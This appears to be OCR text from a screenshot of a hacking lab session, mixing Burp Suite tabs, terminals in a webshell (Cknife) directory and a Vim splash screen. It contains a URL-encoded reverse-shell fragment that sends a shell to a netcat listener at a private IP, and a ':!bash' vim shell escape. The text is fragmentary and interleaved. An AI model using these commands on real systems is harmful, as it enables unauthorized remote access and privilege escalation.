 Decoder Comparer Logger Extender Project options User options
root@sk4-VM: /
文件 动作 编辑 查看 帮助
root@pinginglab: /var/www/html × root@pinginglab: /home/pinginglab/Cknife × root@pinginglab: /home/pingingla
~
Response
~
Pretty Raw Hex Render \n
~
1
~
-i+2>%261|nc+192.168.231.128+9999
~
~
~
VIM - Vi IM
x64) AppleWebKit/537.36 (KHTML,
~
~
version 8.
;q=0.9,image/avif,image/webp,image/
~
by Bram Moolen
;q=0.9
~
Modified by team+vim@t
~
Vim is open source and f
~
~
Help poor childre
~
type :help iccf<Enter>
~
~
type :q<Enter>
~
type :help<Enter> or <
~
type :help version8<Ente
~
~
~
~
~
~
~
:!bash